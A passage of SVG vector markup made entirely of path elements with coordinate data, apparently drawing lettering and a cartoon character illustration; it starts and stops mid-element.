d="M372.26,474.32c-0.13,7.05-1.97,12.44-5.54,16.17c-3.56,3.73-8.61,5.53-15.14,5.41s-11.51-2.1-14.94-5.95		c-3.43-3.85-5.08-9.32-4.95-16.41c0.13-7.09,1.98-12.47,5.55-16.15c3.57-3.68,8.63-5.46,15.18-5.34		c6.55,0.12,11.52,2.09,14.92,5.92C370.75,461.79,372.39,467.24,372.26,474.32z M341.17,473.76c-0.08,4.76,0.75,8.36,2.52,10.8		s4.44,3.69,8.04,3.76c7.21,0.13,10.9-4.6,11.07-14.17c0.17-9.6-3.33-14.46-10.5-14.59c-3.59-0.06-6.33,1.1-8.2,3.48		C342.23,465.43,341.25,469,341.17,473.76z"/>	<path class="st5" d="M407.01,454.96l9.11,0.52l-16.91,41.71l-9.83-0.57l-11.99-43.37l9.11,0.52l6.55,25.77		c0.36,1.52,0.72,3.29,1.08,5.3c0.36,2.02,0.58,3.42,0.65,4.2c0.32-1.77,1.22-4.85,2.72-9.24L407.01,454.96z"/>	<path class="st5" d="M444.59,501l-2.1-10.39l-15.46-1.5l-4.05,9.8l-9.69-0.94l19.09-41.14l10.99,1.06l10.91,44.04L444.59,501z		 M441.07,482.85c-1.96-9.42-3.06-14.75-3.3-15.99c-0.24-1.23-0.41-2.21-0.49-2.92c-0.88,2.41-3.3,8.36-7.26,17.83L441.07,482.85z		 M433.41,453.68l0.08-0.78c3.7-3.55,6.26-6.24,7.66-8.07l9.92,0.96l-0.06,0.61c-1.1,0.91-2.96,2.24-5.58,3.98		c-2.62,1.75-4.66,3.04-6.13,3.87L433.41,453.68z"/></g><g>	<g>		<path class="st6" d="M214.94,395.43c0,0-7.96,7.67-3.47,10.8c4.49,3.13,8.08,7.58,8.78,11.96c0.7,4.38,1.23,11.07,9.11,11.63			c7.87,0.57,19.8-4.82,22.33-6.87s9.53-10.43,5.94-14.88c-3.6-4.45-11.6-5.45-20.62-0.39c0,0-6.42-5.47-6.05-8.94			c0.37-3.47-0.08-5.93-4.1-6.35C222.84,391.95,216.86,392.58,214.94,395.43z"/>		<path class="st6" d="M185.43,415.33c0,0-6.31,4.59-4.36,7.83c1.95,3.23,4.83,3.7,5.88,5.01s6.05,7.64,6.05,7.64			s-10.39-0.86-13.87,5.4c-3.49,6.26-4.44,12.42-1.21,16.05c3.23,3.63,7.05,5.22,13.23,2.13c6.18-3.09,19.42-10.18,22.44-13.56			c3.02-3.38,8.76-6.98,3.92-13.92s-9.41-10.41-11.26-12.41s-4.53-4.92-4.37-7.23c0.16-2.31-3.18-4.83-6.41-2.88			C192.24,411.35,185.43,415.33,185.43,415.33z"/>		<path class="st7" d="M201.82,454.02c0,0-13.02,0.93-20.3-1.6s-3.77,8.37,0.63,8.23s10.98-1.66,14.6-3.78			C200.38,454.76,201.82,454.02,201.82,454.02z"/>		<g>			<path class="st8" d="M256.63,404.87c-3.56-2.62-8.79-2.32-10.87-2.07c-3.24,0.39-6.3,1.57-8.88,3.42				c-0.19-0.21-0.38-0.42-0.57-0.63c-0.99-1.07-1.92-2.09-2.64-3.4c-0.77-1.42-1.1-2.85-1.33-4.2c0.56-1.58,0.42-2.93-0.43-4.15				c-2.68-3.83-9.18-2.81-11.11-2.41c-0.26,0.05-0.51,0.12-0.77,0.18c-0.29-0.38-0.58-0.76-0.88-1.14				c-0.44-0.56-0.87-1.12-1.29-1.68c-1.66-2.23-3.39-4.46-5.06-6.62c-1.84-2.39-3.75-4.85-5.58-7.32c-2.41-3.25-4.89-6.54-7.29-9.71				c-1.54-2.04-3.08-4.07-4.61-6.12c-1.88-2.51-4.01-5.35-6.05-8.13c-0.44-0.59-0.87-1.19-1.3-1.79c-2.76-3.84-6.19-7.3-8.24-11.61				c-0.12-0.25-0.28-0.52-0.47-0.72c-0.02-0.05-0.04-0.1-0.07-0.15c-0.67-1.11-1.82-1.69-3.16-1.57c-1.68,0.14-3.33,1.34-3.91,2.84				c-0.77,1.99,0.46,4.05,1.62,5.63c0.72,0.97,1.44,1.94,2.16,2.91c1,1.34,2,2.68,2.98,4.03c2.73,3.75,5.45,7.52,8.17,11.28				c4.17,5.77,8.49,11.75,12.78,17.59l1.74,2.37c2.82,3.84,5.74,7.82,8.69,11.67c0.57,0.74,1.13,1.53,1.68,2.29l0.28,0.4				c-0.48,0.51-0.91,1.03-1.27,1.55c-1.57,2.27-3.7,7.28-0.48,9.96c0.39,0.33,0.84,0.61,1.38,0.86l0.03,0.02				c1.7,1.48,3.45,3,4.81,4.84c0.78,1.06,1.4,2.23,1.87,3.54c0.21,0.99,0.38,2.01,0.53,3c0.2,1.28,0.41,2.6,0.74,3.89				c0.97,3.82,3.49,6.28,7.28,7.09c3.5,0.75,7.62,0.45,12.6-0.9c3.97-1.08,7.95-2.94,11.82-5.52c0.08-0.05,0.16-0.11,0.24-0.16				c3.95-2.67,6.5-5.84,7.57-9.42C260.31,411.58,259.84,407.24,256.63,404.87z M256.64,414.48c-1.06,3.03-3.42,5.68-7.19,8.07				c-3.65,2.32-7.17,3.92-10.76,4.88c-4.5,1.21-8.18,1.46-11.24,0.76c-1.86-0.42-3.16-1.23-3.98-2.46c-0.87-1.3-1.31-2.87-1.63-4.24				c-0.19-0.8-0.34-1.63-0.49-2.43c-0.18-0.96-0.37-1.94-0.61-2.91c-0.43-1.74-1.16-3.27-1.87-4.66c-0.38-0.74-0.83-1.57-1.38-2.33				c0.09-0.01,0.17-0.02,0.25-0.03c1.71-0.1,3.31-0.65,4.69-1.6c0.14-0.1,0.19-0.28,0.12-0.43c-0.07-0.16-0.24-0.24-0.41-0.2				c-0.24,0.06-0.48,0.11-0.72,0.16c-0.06-0.01-0.12-0.01-0.18,0c-0.69,0.14-1.41,0.25-2.11,0.32c-1.62,0.11-3.14-0.04-4.51-0.46				c-1.01-0.31-2.78-1.08-3.18-2.73c-0.11-0.47-0.14-1.01-0.1-1.63c0.28-1.14,0.82-2.18,1.23-2.85c0.33-0.55,0.72-1.07,1.19-1.59				c0.54,0.7,1.01,1.27,1.48,1.78c1.55,1.71,3.53,2.02,5.6,0.87c2.21-1.23,2.91-3.23,1.84-5.23c-0.28-0.52-0.62-1.07-1.02-1.68				c2.15-0.39,4.34-0.33,6.34,0.17c1.35,0.34,2.2,0.91,2.53,1.7c0.43,1.04-0.22,2.22-0.75,3.18c-0.97,1.77-2.29,3.16-3.68,4.64				c-0.33,0.35-0.67,0.71-1,1.07c-0.12,0.13-0.14,0.32-0.04,0.47c0.1,0.15,0.28,0.23,0.45,0.18c2.43-0.71,4.11-2.7,5.23-4.33				c0.63,2.8,2.51,5.38,4.26,6.86c-0.44,0.42-0.84,0.84-1.2,1.28c-2.6,3.08-4.18,7.23-4.45,11.69c-0.01,0.21,0.14,0.38,0.36,0.4				c0.22,0.02,0.41-0.13,0.43-0.34c0.81-7.08,6.38-13.28,13.56-15.07c3.71-0.93,7.54-0.72,10.24,0.54				C257.23,407.83,257.65,411.62,256.64,414.48z"/>			<path class="st8" d="M210.45,422.31c-0.86-0.74-1.7-1.51-2.52-2.26l-0.46-0.42c-0.56-0.65-1.01-1.22-1.4-1.77				c-0.95-1.33-1.68-2.66-2.17-3.96c-0.12-0.31-0.23-0.64-0.34-1.06c0.19-0.98,0.07-1.94-0.39-2.84c-1.36-2.73-5.49-2.47-7.83-1.45				l-0.09,0.03c-0.11,0.03-0.22,0.07-0.3,0.1c-1.34,0.34-2.5,0.81-3.24,1.14c-0.3,0.13-0.6,0.28-0.98,0.47				c-0.51-0.83-1.03-1.66-1.55-2.46c-0.47-0.73-0.94-1.47-1.39-2.21c-1.61-2.61-3.21-5.23-4.81-7.86				c-2.93-4.82-5.89-9.73-8.75-14.47c-3.52-5.85-7.17-11.9-10.79-17.82c-0.41-0.67-0.82-1.35-1.23-2.03				c-1.18-1.96-2.39-3.98-3.73-5.88c-0.76-1.09-1.79-2.49-2.98-3.73c-0.76-0.79-1.52-1.24-2.32-1.37c-1.76-0.29-3,1.06-3.54,2.29				c-0.63,1.47-0.59,3.07,0.06,4.44c0.06,0.29,0.21,0.56,0.37,0.81c5.32,8.82,10.85,17.56,16.19,26.39l3.8,6.29				c2.83,4.69,5.67,9.37,8.52,14.05c1.39,2.28,2.78,4.56,4.17,6.84c0.2,0.33,0.4,0.67,0.6,1.03c0.14,0.25,0.29,0.5,0.43,0.75				c-0.17,0.16-0.33,0.32-0.49,0.49c-0.78,0.81-1.68,1.78-2.4,2.83c-1.44,1.87-2,3.53-1.71,5.08c0.23,1.27,1.11,2.31,2.44,2.91				c0.66,0.39,1.38,0.68,2.07,0.96c0.28,0.11,0.55,0.23,0.78,0.32c1.44,1,2.95,2.09,4.19,3.41c0.18,0.22,0.36,0.44,0.53,0.66				c0.33,0.43,0.62,0.91,0.9,1.37c0.21,0.35,0.43,0.71,0.65,1.02l0.08,0.16c0.06,0.13,0.12,0.25,0.18,0.38				c0.06,0.14,0.12,0.27,0.18,0.39c-3.21-0.39-6.4,0.22-9.25,1.8c-4.82,2.66-7.76,8.2-7.5,14.11c0.07,1.52,0.35,3.05,0.86,4.57				c0.3,1.36,0.95,2.57,1.93,3.59c0.92,0.96,2.51,2.08,4.18,2.35c1.33,0.41,2.79,0.53,4.22,0.35c3.75-0.46,7.49-2.3,10.79-3.92				l0.56-0.27c4.07-2,7.98-4.21,11.61-6.58c0.25-0.16,0.5-0.33,0.76-0.5c6.12-4.08,13.27-10.19,9.89-17.66				C217.6,429.58,214.65,425.93,210.45,422.31z M178.49,455.69c-0.11-1.43,1.79-1.84,2.17-1.91c0.56-0.1,1.17-0.1,1.85,0.01				c-0.53,0.6-1.08,1.23-1.66,1.8c-0.37,0.36-0.78,0.7-1.18,1.03c-0.22,0.18-0.44,0.36-0.65,0.54				C178.7,456.68,178.52,456.19,178.49,455.69z M180.35,458.48c-0.3-0.21-0.58-0.45-0.82-0.7c1.41-0.81,2.79-2.22,3.77-3.83				c0.18,0.04,0.35,0.09,0.52,0.14c-0.86,1.53-1.85,3.11-3.45,4.38C180.36,458.47,180.35,458.48,180.35,458.48z M185.17,459.53				c0.04,0.03,0.08,0.05,0.13,0.06c-1.24,0.15-2.47,0.06-3.66-0.41c-0.24-0.09-0.48-0.21-0.7-0.33c1.27-0.98,2.85-2.52,3.58-4.55				c0.34,0.11,0.67,0.23,0.99,0.34c0.25,0.09,0.5,0.18,0.75,0.26c0.08,0.03,0.17,0.05,0.25,0.08c-0.01,0.09-0.02,0.18-0.03,0.27				c-0.05,0.44-0.09,0.86-0.21,1.28c-0.24,0.88-0.64,1.71-1.19,2.48C184.96,459.18,185,459.41,185.17,459.53z M186.35,459.42				c-0.27,0.06-0.53,0.1-0.8,0.14c0.04-0.02,0.08-0.06,0.11-0.1c0.22-0.29,0.69-0.96,1.09-1.82c-0.14,0.46-0.32,0.92-0.52,1.38				C186.17,459.17,186.22,459.33,186.35,459.42z M190.42,458.07c-1.18,0.48-2.39,0.94-3.6,1.24c0.8-1.29,1.27-2.69,1.31-3.89				c0.82,0.18,1.69,0.33,2.65,0.43c0,0.05-0.01,0.1-0.01,0.15c-0.02,0.28-0.04,0.58-0.09,0.86				C190.63,457.22,190.54,457.61,190.42,458.07z M192.07,457.38l-0.7,0.29c0.17-0.64,0.26-1.21,0.27-1.73				c0.08,0.01,0.15,0.02,0.23,0.02c0.12,0.01,0.25,0.02,0.37,0.03C192.17,456.43,192.12,456.88,192.07,457.38z M193,456.99				c0.05-0.31,0.1-0.63,0.13-0.96c0.74,0.03,1.43,0.03,2.08-0.01C194.49,456.34,193.75,456.66,193,456.99z M217.91,436.8				c0.2,3.46-2.67,6.38-5.37,8.84c-2.79,2.54-6.22,4.56-9.79,6.58l-0.64,0.1c-4.83,0.75-9.83,1.52-14.72,0.37l-0.52-0.12				c-1.09-0.26-2.32-0.55-3.5-0.69c-1.32-0.29-2.43-0.33-3.5-0.11c-1.07,0.22-1.96,0.68-2.6,1.36c-0.19-0.99-0.28-2.01-0.27-3.02				c0.03-3.06,1.12-6.12,2.99-8.39c3.98-4.83,11.71-6.31,17.22-3.31c0.21,0.12,0.45,0.05,0.57-0.16c0.13-0.22,0.06-0.49-0.15-0.63				c-0.44-0.28-0.92-0.54-1.45-0.8c-0.05-0.06-0.13-0.1-0.23-0.12l-0.02-0.01c-0.39-0.19-0.79-0.35-1.17-0.5				c-0.87-0.63-1.4-1.72-1.92-2.78c-0.15-0.31-0.3-0.61-0.46-0.9c-0.86-1.59-1.93-2.88-3.45-4.17c-0.58-0.49-1.11-0.9-1.61-1.25				c0.72-0.2,1.43-0.53,2.25-1.03c0.14-0.08,0.28-0.17,0.43-0.26c0.82-0.48,1.76-1.04,2.27-1.86c0.06-0.1,0.06-0.24-0.01-0.34				c-0.07-0.1-0.19-0.16-0.31-0.14c-0.53,0.09-0.97,0.34-1.4,0.58c-0.14,0.08-0.27,0.15-0.41,0.23c-0.91,0.47-1.79,0.81-2.69,1.02				c-0.7,0.16-3.07,0.58-4.48-0.88c-1.98-2.07-0.25-4.52,1.51-6.64c0.19-0.18,0.38-0.36,0.57-0.54c0.72,0.88,1.47,1.49,2.3,1.83				c1.73,0.73,4.14,0.45,5.18-1.29c1.09-1.82,0.21-3.94-0.6-5.43c1.49-0.75,3.02-1.33,4.56-1.74c0.32-0.09,0.82-0.2,1.38-0.26				c0.36-0.02,0.73-0.02,1.11-0.03c1.15,0.08,1.79,0.55,1.94,1.43c0.23,1.35-1.01,3.6-1.47,4.44c-0.76,1.39-1.95,2.52-3.1,3.61				c-0.26,0.25-0.52,0.49-0.77,0.74c-0.19,0.19-0.21,0.47-0.04,0.69c0.18,0.23,0.5,0.3,0.74,0.15c1.89-1.15,3.85-2.44,5.14-4.38				c0.09-0.14,0.18-0.28,0.27-0.42c0.52,0.93,1.27,1.83,2.19,2.62c0.63,0.54,1.25,1.13,1.85,1.69c0.69,0.65,1.41,1.32,2.15,1.95				c1.52,1.27,2.94,2.63,4.24,4.04C214.2,429.18,217.69,432.97,217.91,436.8z"/>		</g>	</g>	<path class="st1" d="M88.22,205.82c0,0-34.85,69.14-34.52,95.31s2.8,55.37,35.31,75.06c32.51,19.69,67.56,21.72,93.44,13.33		c25.87-8.39,59.11-27.25,71.47-52.42c12.35-25.17,19.18-51.46,4.91-78.7c-14.28-27.25-68.82-67.39-97.84-78.69		c-29.02-11.3-55.81-23.97-97.2-16.67c0,0-13.49,1.33-18.13,9.72s-6.72,20.34-0.38,24.12s12.47,4.79,12.47,4.79		s-8.66-7.71,0.83-13.59c9.49-5.88,22.09-8.6,27.14-1.77C90.79,193.15,92.86,197.44,88.22,205.82z"/>	<path class="st9" d="M47.6,171.97c0,0-3.31,13.69,2.07,12.37c5.38-1.33,23.64-17.59,40.19-7.11s19.06,25.14,10.52,34.79		c-2.84,3.21-7.65,9.09-13.06,16.25c-10.86,14.4-24.1,33.98-28.45,47.5c0,0,21.23-51.85,26.82-64.5		c5.59-12.65,8.01-21.72-2.58-27.41c-10.59-5.69-27,1.61-27.85,8.01c-0.85,6.4,2.49,9.79,2.49,9.79s-14.4-0.69-15.68-12.02		C40.8,178.32,47.6,171.97,47.6,171.97z"/>	<path class="st9" d="M54.23,295.28c0,0,0.83,72.15,75.07,82.21s114.81-28.78,114.81-28.78s-39.77,60.72-126.45,41.74		c0,0-46.24-14.3-58.7-46.94C58.96,343.52,50.55,320.27,54.23,295.28z"/>	<path class="st9" d="M157.33,296.52c0,0,1.68,9.61,11.68,9.97c10,0.36,18.61-6.46,21-11.02c4.17-7.96-0.03-15.46-1.91-15.91		s2.92,3.35-2.4,10.39C180.37,296.99,169.12,304.51,157.33,296.52z"/>	<path class="st9" d="M115.49,297.37c0,0-1.92,8.67,3.5,13.17c5.42,4.5,10.1,6.85,19.97,3.99s12.52-12.82,10.97-11.54		c-1.55,1.27-0.57,4.67-7.44,5.33C135.62,308.98,120.9,311.15,115.49,297.37z"/>	<path class="st9" d="M154.09,327.9c0,0,5.71,5.31,8.99-0.58c3.28-5.89,4.3,3.87,2.06,6.29c-2.24,2.42-10.35,3.12-11.26-0.12		C152.98,330.25,154.09,327.9,154.09,327.9z"/>	<path class="st9" d="M151.77,360.34c0,0-5.13,0.7-3.05,4.14c2.08,3.44,7.48,3.4,12.5,2.16c5.02-1.25,11.69-2.81,9.25-5.9		s-2.52-2.79-4.94-2.04C163.12,359.45,151.77,360.34,151.77,360.34z"/>	<path d="M58.35,200.65c-1.41-1.49-2.69-3.11-2.7-5.18c-0.01-1.71,0.94-3.18,2.15-4.31c3.23-3.01,7.97-4.32,12.2-5.14		c3.64-0.71,7.97-1.4,11.63-0.43c-0.26-0.07,0.1,0.03,0.17,0.06c0.26,0.09,0.51,0.19,0.77,0.29c0.54,0.21,1.08,0.44,1.59,0.71		c0.79,0.42,1.49,0.89,2.06,1.38c0.5,0.43,1.03,1.01,1.32,1.44c0.34,0.51,0.3,0.42,0.52,0.87c0.15,0.3,0.41,0.91,0.43,0.98		c1.35,3.77,0.66,8.07-0.31,11.86c-1.41,5.52-3.69,10.81-6.06,15.97c-6.02,13.13-13,25.79-18.71,39.07		c-2.99,6.95-5.67,14.06-7.64,21.37c-2.23,8.27-3.4,16.84-3.83,25.39c-0.97,19.32,2.83,39.08,15.23,54.42		c5.94,7.35,13.36,13.52,21.26,18.66c7.38,4.81,15.37,8.71,23.68,11.62c17.04,5.98,35.37,7.84,53.27,5.5		c19.41-2.54,38.13-9.87,54.34-20.8c14.44-9.74,26.99-22.47,35.8-37.54c9.02-15.42,13.66-33.23,12.2-51.11		c-0.74-9.09-2.98-18.06-6.81-26.34c-2.39-5.17-5.37-10.33-9.14-14.63c-3.27-3.71-6.88-7.15-10.47-10.53		c-6.35-5.97-12.95-11.67-19.75-17.12c-8.95-7.18-18.24-13.94-27.87-20.18c-10.84-7.04-22.13-13.42-33.83-18.91		c-12.27-5.75-25.03-10.49-38.18-13.78c-13.34-3.33-27.06-5.06-40.82-4.69c-7.07,0.19-14.12,0.95-21.06,2.31		c-2.52,0.49-4.97,0.93-7.21,2.23c-1.95,1.13-3.65,2.68-5.12,4.37c-6.03,6.94-10.38,18.78-4.34,27.03c3.58,4.9,9.4,6.84,15.26,7.22		c1.62,0.11-0.25-2.86-1.39-2.93c-3.05-0.2-6.22-0.71-8.92-2.22c-1.97-1.1-3.19-2.37-4.04-4.26c-1.88-4.17-0.97-9.23,0.6-13.34		c1.69-4.44,4.45-8.65,8.17-11.66c1.55-1.25,3.27-2.26,5.23-2.73c3.42-0.83,6.91-1.42,10.4-1.91c13.59-1.9,27.41-1.5,40.94,0.69		c13.3,2.16,26.28,6.01,38.78,11.01c12.09,4.83,23.74,10.72,34.93,17.35c10.19,6.04,20.03,12.67,29.49,19.8		c7.69,5.8,15.15,11.91,22.33,18.33c2.69,2.4,5.34,4.85,7.94,7.35c0.55,0.53,1.1,1.07,1.65,1.61c0.09,0.09,0.48,0.47,0.11,0.11		c0.12,0.12,0.24,0.23,0.35,0.35c0.24,0.24,0.48,0.48,0.72,0.72c0.83,0.83,1.65,1.66,2.45,2.5c6.58,6.87,11.09,15.49,13.85,24.67		c5.23,17.36,3.97,36.22-2.63,53.03c-6.29,16.02-17.01,30.04-29.97,41.27c-14.33,12.42-31.5,21.58-49.8,26.56		c-17.85,4.86-36.66,5.58-54.76,1.7c-17.21-3.69-33.67-11.46-47.02-22.99c-7.22-6.24-13.24-13.65-17.11-22.42		c-3.85-8.72-5.62-18.25-6.05-27.74c-0.43-9.4,0.3-18.96,2.06-28.21c1.39-7.29,3.64-14.4,6.3-21.32		c5.26-13.7,12.15-26.68,18.58-39.85c2.7-5.53,5.34-11.11,7.44-16.9c1.57-4.35,2.96-8.99,2.94-13.65c-0.01-3.96-1.33-7.76-4.15-10.6		c-2.75-2.77-6.49-4.57-10.39-4.75c-4.39-0.2-8.91,0.48-13.13,1.7c-3.81,1.11-8.35,2.85-10.49,6.43c-2.37,3.98,0.44,8.49,3.2,11.42		c0.36,0.38,1.3,1.26,1.87,0.75C59.42,202.11,58.69,201,58.35,200.65L58.35,200.65z"/>	<path d="M190.56,320.82c3.53,13.33-8.52,24.33-19.46,29.33c-5.96,2.73-12.63,4.23-19.19,3.4c-5.43-0.69-10.62-2.92-14.8-6.47		c-5.14-4.36-8.74-11.14-7.85-18.01c0.26-2.04-3.89-1.69-4.12,0.08c-1.78,13.76,10.83,24.46,23.22,26.87		c7.22,1.41,14.8,0.3,21.62-2.3c6.71-2.56,13.23-6.64,18.1-11.96c5.33-5.82,8.69-13.89,6.6-21.79		C194.19,318.14,190.08,319.01,190.56,320.82L190.56,320.82z"/>	<path d="M121.54,334.54c1.63-1.65,3.54-2.9,5.72-3.73c0.96-0.36,2.07-0.62,3.14-0.78c0.79-0.12,2.31-0.14,2.98-0.08		c0.83,0.08,2.14-0.04,2.32-1.09c0.17-0.96-0.99-1.73-1.82-1.81c-5.72-0.55-11.57,1.26-15.65,5.39		C116.57,334.14,120.24,335.85,121.54,334.54L121.54,334.54z"/>	<path d="M189.45,322.1c2.06-0.75,3.76-1.37,5.92-1.71c0.08-0.01,0.76-0.1,0.44-0.07c0.26-0.03,0.51-0.04,0.77-0.05		c0.26-0.01,0.51-0.01,0.77-0.01c0.15,0,0.29,0.01,0.44,0.02c-0.16-0.01-0.16-0.01-0.01,0c1.18,0.13,1.82,0.39,2.96,0.84		c0.89,0.35,2.23,0.23,2.86-0.56c0.64-0.79,0.01-1.63-0.78-1.94c-1.25-0.49-2.51-0.94-3.86-1.1c-1.45-0.17-2.86-0.12-4.3,0.07		c-2.53,0.33-4.97,1.21-7.36,2.08c-0.81,0.3-1.36,1.23-0.72,1.96C187.26,322.43,188.55,322.43,189.45,322.1L189.45,322.1z"/>	<path d="M151.53,361.59c4.92-0.05,9.79-0.83,14.52-2.19c0.53-0.15,1.92-0.78,1.69-1.54c-0.23-0.78-1.84-0.32-2.28-0.19		c-3.92,1.13-8.25,1.71-12.43,1.75c-0.86,0.01-2.13,0.48-2.62,1.23C149.88,361.46,150.98,361.6,151.53,361.59L151.53,361.59z"/>	<path d="M153.01,323.8c-0.88,1.68-0.98,3.59-0.13,5.31c0.86,1.73,2.44,2.91,4.33,3.26c2.16,0.39,4.55-0.31,6.3-1.59		c1.82-1.33,3.01-3.19,3.26-5.44c0.25-2.3-0.68-4.65-2.27-6.29c-0.67-0.69-2.07-0.28-2.74,0.2c-0.63,0.45-1.38,1.37-0.68,2.09		c0.96,0.99,1.64,2.51,1.72,3.89c0.02,0.39,0.01,0.79-0.04,1.18c0,0.04-0.05,0.32-0.02,0.16c0.03-0.17-0.03,0.12-0.04,0.15		c-0.05,0.2-0.11,0.4-0.18,0.6c-0.06,0.18-0.14,0.35-0.21,0.52c0.17-0.38-0.1,0.15-0.15,0.23c-0.09,0.14-0.2,0.28-0.3,0.41		c-0.15,0.2,0.23-0.25,0.06-0.07c-0.07,0.07-0.14,0.16-0.22,0.23c-0.06,0.06-0.12,0.12-0.18,0.18c-0.05,0.05-0.29,0.34-0.09,0.08		c0.17-0.21,0.03-0.03-0.05,0.03c-0.07,0.05-0.14,0.1-0.21,0.14c-0.07,0.05-0.15,0.09-0.22,0.14c-0.23,0.15,0.41-0.2,0.16-0.08		c-0.17,0.08-0.35,0.16-0.52,0.24c-0.4,0.18,0.39-0.11,0.11-0.03c-0.08,0.02-0.16,0.05-0.24,0.07c-0.08,0.02-0.16,0.04-0.25,0.06		c-0.1,0.02-0.33,0-0.05,0.02c0.29,0.01,0.04-0.01-0.05,0c-0.08,0.01-0.17,0.02-0.25,0.02c-0.08,0-0.17,0-0.25,0.01		c-0.22,0.02,0.37,0.04,0.03,0c-0.19-0.02-0.37-0.04-0.56-0.08c-0.4-0.08,0.18,0.08-0.2-0.05c-0.15-0.05-0.3-0.11-0.44-0.18		c-0.07-0.03-0.14-0.07-0.21-0.11c-0.05-0.03-0.1-0.06-0.15-0.09c0.14,0.09,0.17,0.11,0.08,0.05c-0.24-0.2-0.49-0.38-0.72-0.6		c-0.11-0.11-0.21-0.23-0.31-0.35c-0.03-0.03-0.18-0.23-0.07-0.09c0.1,0.14-0.1-0.16-0.12-0.2c-0.19-0.32-0.36-0.66-0.48-1.01		c-0.06-0.18-0.12-0.37-0.16-0.56c0.01,0.06,0.03,0.26,0.01,0.01c-0.01-0.1-0.03-0.19-0.04-0.29c-0.03-0.37-0.03-0.73,0.03-1.09		c-0.05,0.35,0.06-0.19,0.1-0.3c0.04-0.11,0.29-0.65,0.09-0.26c0.18-0.35,0.35-0.72,0.18-1.11c-0.16-0.35-0.58-0.57-0.94-0.61		C154.82,322.48,153.47,322.93,153.01,323.8L153.01,323.8z"/>	<path class="st6" d="M119.93,285.64c0,0-7.07,10.33,0.77,18.56c7.84,8.23,20.66,7.05,26.3,1.45c5.64-5.61,3.95-15.99,1.41-18.6		C145.87,284.44,137.3,273.19,119.93,285.64z"/>	<path class="st6" d="M161.9,273.23c0,0-12.19,14.7-2.61,23.35c9.58,8.65,22.14,2.17,25.88-4.28c3.74-6.45,4.26-17.11-4.88-22.29		S161.9,273.23,161.9,273.23z"/>	<path d="M117.98,285.31c-2.28,2.75-3.5,6.17-3.42,9.75c0.09,4.1,2.03,8.03,4.73,11.05c4.98,5.6,12.7,7.13,19.83,5.57		c7.36-1.61,13.75-8.16,13.78-15.94c0.03-7.19-5.18-14.46-12.29-16.18c-4.14-1-9.02-1.2-13.16-0.07c-3.57,0.98-6.46,3.11-9.18,5.55		c-1.61,1.45,0.63,3.45,2.06,2.16c1.94-1.74,3.98-3.48,6.42-4.48c2.84-1.16,5.97-1.2,8.99-0.94c3.36,0.29,6.33,1,8.88,3.32		c2.31,2.1,4,4.91,4.64,7.98c1.34,6.38-2.58,12.69-8.5,15.12c-5.47,2.24-12.54,1.57-17.13-2.27c-5.55-4.66-7.95-13.06-3.01-19.01		C122.01,285.28,119.16,283.89,117.98,285.31L117.98,285.31z"/>	<path d="M154,291.53c1.77,6.94,8.03,11.11,15.03,11.36c3.76,0.13,7.43-0.72,10.67-2.64c3.53-2.09,6.2-5.42,8.01-9.05		c3.55-7.13,2.19-16.34-4.39-21.25c-6.09-4.54-15.68-4.28-21.3,0.89c-3.03,2.78-5.95,6.41-7.31,10.34		C153.53,284.55,153.63,288.03,154,291.53c0.19,1.85,3.51,1.33,3.32-0.53c-0.27-2.6-0.44-5.22,0.17-7.8		c0.68-2.85,2.36-5.35,4.22-7.56c2.19-2.61,4.48-4.84,7.89-5.63c3.06-0.71,6.36-0.45,9.23,0.85c6.21,2.8,8.74,10.3,6.93,16.61		c-1.82,6.32-7.2,11.7-13.83,12.49c-6.37,0.75-12.95-2.44-14.61-8.95C156.86,289.19,153.54,289.73,154,291.53L154,291.53z"/>	<path d="M101.18,275.96c0.4-9.87,7.37-19.08,16.9-21.87c0.65-0.19,0.61-0.67,0.09-0.99c-0.63-0.39-1.66-0.43-2.36-0.23		c-9.98,2.92-17.55,12.33-17.97,22.76C97.8,276.66,101.14,276.92,101.18,275.96L101.18,275.96z"/>	<path d="M173.79,244.1c6.86-0.81,13.94,2.38,18.02,7.94c1.01,1.38,3.82-0.46,2.82-1.83c-4.7-6.42-12.74-9.82-20.62-8.89		C172.24,241.52,171.61,244.36,173.79,244.1L173.79,244.1z"/>	<path d="M115.8,289.26c-0.08,0.05-0.17,0.09-0.25,0.14c-0.2,0.12,0.3-0.13,0.09-0.04c-0.16,0.07-0.32,0.14-0.48,0.2		c-0.16,0.06-0.33,0.11-0.49,0.16c-0.26,0.08-0.11-0.02,0.04-0.01c-0.07,0-0.16,0.03-0.23,0.05c-0.17,0.03-0.34,0.06-0.51,0.08		c-0.12,0.01-0.41-0.01-0.52,0.05c0.21-0.01,0.25-0.01,0.13-0.01c-0.04,0-0.08,0-0.12,0c-0.1,0-0.19,0-0.29-0.01		c-0.17-0.01-0.35-0.02-0.52-0.04c-0.17-0.02-0.34-0.04-0.52-0.07c0.35,0.06-0.13-0.04-0.24-0.06c-0.34-0.09-0.67-0.2-0.99-0.33		c-0.03-0.01-0.26-0.12-0.1-0.04c0.18,0.09-0.11-0.06-0.14-0.08c-0.15-0.08-0.3-0.17-0.45-0.26c-0.31-0.19-0.6-0.42-0.88-0.66		c-0.26-0.23-0.83-0.25-1.14-0.21c-0.4,0.06-0.89,0.26-1.17,0.56c-0.25,0.26-0.49,0.6-0.47,0.98c0.03,0.39,0.21,0.62,0.5,0.87		c2.85,2.47,7.24,2.55,10.43,0.73c0.6-0.34,1.12-1.27,0.57-1.88C117.46,288.75,116.49,288.86,115.8,289.26L115.8,289.26z"/>	<path d="M117.29,285.25c-0.5,0.23-0.61,0.24-1.16,0.3c-0.39,0.04,0.26,0.02-0.13,0c-0.11-0.01-0.21-0.01-0.32-0.02		c-0.16-0.01-0.25-0.03-0.04,0.01c-0.13-0.02-0.25-0.05-0.38-0.08c-0.04-0.01-0.36-0.07-0.38-0.1c0.04,0.08,0.3,0.11-0.01-0.01		c-0.1-0.04-0.2-0.08-0.3-0.13c-0.09-0.04-0.46-0.14-0.07-0.03c-0.22-0.07-0.42-0.27-0.62-0.38c-0.16-0.1,0.19,0.17-0.04-0.03		c-0.1-0.08-0.2-0.17-0.3-0.25c-0.09-0.08-0.17-0.16-0.25-0.24c-0.05-0.05-0.23-0.24-0.1-0.1c-0.2-0.22-0.38-0.45-0.55-0.68		c-0.3-0.41-0.57-0.84-0.76-1.21c-0.5-0.96-0.9-1.98-1.26-3.01c-0.26-0.72-1.25-1.21-1.98-1.23c-0.62-0.02-1.36,0.28-1.09,1.03		c0.87,2.48,2.03,5.05,4.15,6.71c2.15,1.68,5.24,2.68,7.86,1.51c0.7-0.31,0.45-1.09-0.02-1.5		C118.99,285.34,118.02,284.92,117.29,285.25L117.29,285.25z"/>	<path 